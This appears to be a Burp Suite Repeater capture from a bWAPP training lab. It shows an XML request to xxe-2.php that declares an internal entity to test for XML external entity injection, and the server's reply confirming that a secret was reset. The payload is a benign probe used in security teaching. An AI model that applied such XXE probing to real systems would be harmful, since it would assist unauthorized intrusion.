 Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 124
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [<!ENTITY internal-entity
"boss">]>
<reset><login>&internal-entity;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:12:55 GMT
Server: Apache/2.2.14 (Ubuntu)
mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k
Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 29
Connection: close
Content-Type: text/html
boss's secret has been reset!